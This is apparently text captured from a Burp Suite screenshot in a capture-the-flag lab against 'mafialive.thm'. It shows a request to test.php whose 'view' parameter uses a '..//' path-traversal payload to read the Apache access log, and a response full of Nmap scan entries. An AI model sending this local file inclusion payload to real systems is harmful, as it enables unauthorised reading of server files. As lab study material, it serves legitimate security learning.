 1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /test.php?view=
/var/www/html/development_testing/..//..//..//..//..//var/log/apache2/access.log HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 highlights
Response
Pretty Raw Hex Render \n
<br>
18
19 10.8.189.249 - - [16/Nov/2023:20:52:33 +0530] "GET / HTTP/1.0" 200 19462 "-" "-"
20 10.8.189.249 - - [16/Nov/2023:20:52:33 +0530] "GET / HTTP/1.1" 200 19462 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
21 10.8.189.249 - - [16/Nov/2023:20:52:33 +0530] "PROPFIND / HTTP/1.1" 405 522 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
22 10.8.189.249 - - [16/Nov/2023:20:52:33 +0530] "GET / HTTP/1.0" 200 19462 "-" "-"
23 10.8.189.249 - - [16/Nov/2023:20:52:33 +0530] "GET /.git/HEAD HTTP/1.1" 404 454 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
24 10.8.189.249 - - [16/Nov/2023:20:52:33 +0530] "POST /sdk HTTP/1.1" 404 454 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
25 10.8.189.249 - - [16/Nov/2023:20:52:33 +0530] "GET /nmaplowercheck1700148153 HTTP/1.1"
404 454 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)"
26 10.8.189.249 - - [16/Nov/2023:20:52:34 +0530] "OPTIONS / HTTP/1.1" 200 181 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
27 10.8.189.249 - - [16/Nov/2023:20:52:34 +0530] "GET /robots.txt HTTP/1.1" 404 454 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
28 10.8.189.249 - - [16/Nov/2023:20:52:34 +0530] "OPTIONS / HTTP/1.1" 200 181 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
29 10.8.189.249 - - [16/Nov/2023:20:52:34 +0530] "PROPFIND / HTTP/1.1" 405 522 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
30 10.8.189.249 - - [16/Nov/2023:20:52:34 +0530] "OPTIONS / HTTP/1.1" 200 181 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
31 10.8.189.249 - - [16/Nov/2023:20:52:34 +0530] "POST / HTTP/1.1" 200 19462 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
32 10.8.189.249 - - [16/Nov/2023:20:52:34 +0530] "GET /HNAP1 HTTP/1.1" 404 454 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
33 10.8.189.249 - - [16/Nov/2023:20:52:34 +0530] "OPTIONS / HTTP/1.1" 200 181 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
34 10.8.189.249 - - [16/Nov/2023:20:52:34 +0530] "GET /evox/about HTTP/1.1" 404 454 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
35 10.8.189.249 - - [16/Nov/2023:20:52:34 +0530] "DYDO / HTTP/1.1" 501 498 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
36 10.8.189.249 - - [16/Nov/2023:20:52:34 +0530] "GET /favicon.ico HTTP/1.1" 404 454 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
37 10.8.189.249 - - [16/Nov/2023:20:52:34 +0530] "PROPFIND / HTTP/1.1" 405 522 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
38 10.8.189.249 - - [16/Nov/2023:20:52:34 +0530] "GET / HTTP/1.1" 200 19462 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
39 10.8.189.249 - - [16/Nov/2023:20:52:35 +0530] "OPTIONS / HTTP/1.1" 200 181 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
Search...
0 highlights